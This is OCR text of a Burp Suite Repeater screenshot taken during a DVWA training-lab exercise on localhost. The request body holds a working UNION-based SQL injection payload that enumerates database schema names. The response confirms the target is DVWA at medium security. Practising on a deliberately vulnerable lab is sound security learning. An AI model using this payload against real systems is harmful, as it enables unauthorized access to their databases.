 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://localhost HTTP/1
请求
美化 Raw Hex 报头 Query params Body params Cookies Attributes \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 107
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.122 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=ks9oej0rflogu0ce99pdjjg44u
21 Connection: close
22
23 id=-1 union select 1,(select group_concat(schema_name) from
information_schema.schemata) -- a&Submit=Submit
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 May 2024 07:29:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 4538
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
18
19 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web
Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
22
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 2
请求头 20
响应头 9
Inspector
笔记
完成 4,882字节 | 42 millis
Event log (2) All issues (11) 内存: 214.7MB